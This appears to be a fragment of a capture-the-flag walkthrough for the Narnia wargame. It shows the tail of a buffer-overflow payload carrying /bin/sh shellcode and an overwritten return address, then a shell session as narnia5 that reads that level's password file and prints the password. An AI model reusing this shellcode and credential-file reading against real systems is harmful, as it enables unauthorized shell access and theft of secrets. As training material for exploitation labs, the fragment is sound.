 <0\xb0\x0b\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x89\xd1\xcd\x80"+b"\x24\xd5\xff\xff")')
$ whoami
narnia5
$ cat /etc/nania_pass/nania5
cat: /etc/nania_pass/nania5: No such file or directory
$ cat /etc/narnia_pass/narnia5
Ni3xHPEuuw
$